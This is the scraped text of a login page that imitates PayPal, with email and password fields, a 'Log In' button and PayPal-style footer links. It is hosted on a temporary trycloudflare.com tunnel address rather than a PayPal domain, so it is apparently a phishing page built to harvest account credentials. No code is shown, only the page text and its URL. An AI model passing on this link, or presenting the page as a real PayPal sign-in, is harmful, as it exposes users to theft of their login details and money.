 pal
https://wealth-killing-murphy-stretch.trycloudflare.com/login.html
PayPal
Email
Password
Log In
Having trouble logging in?
Sign Up
Contact Us Privacy Legal Policy Updates Worldwide